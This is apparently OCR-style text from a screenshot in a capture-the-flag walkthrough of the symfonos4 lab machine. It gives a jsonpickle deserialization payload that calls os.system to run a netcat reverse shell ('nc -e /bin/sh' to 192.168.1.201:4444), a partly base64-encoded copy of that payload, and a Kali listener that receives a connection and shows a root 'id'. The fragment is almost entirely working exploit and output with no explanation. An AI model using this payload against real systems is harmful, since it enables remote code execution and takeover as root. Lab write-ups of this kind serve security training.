 {"py/object":"__main__.Shell","py/reduce":[{"py/function":"os.system"},["/usr/bin/nc -e /bin/sh 192.168.1.201 4444"], 0, 0, 0]}
mplY3QiOiJfX21haW5fXy5TaGVsbCIsInB5L3JlZHVjZSI6W3sicHkvZnVuY3Rpb24iOiJvcy5zeXN0ZW0ifSxbIi91c3IvYmluL25jIC1lIC9iaW4vc2ggMTkyLjE2OC4xLjIwMSA0NDQ0Il0sIDA
root@kali:
File Actions Edit View Help
root@kali:~#nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.1.201] from symfonos4 [192.168.1.215] 38798
id
uid=0(root) gid=0(root) groups=0(root)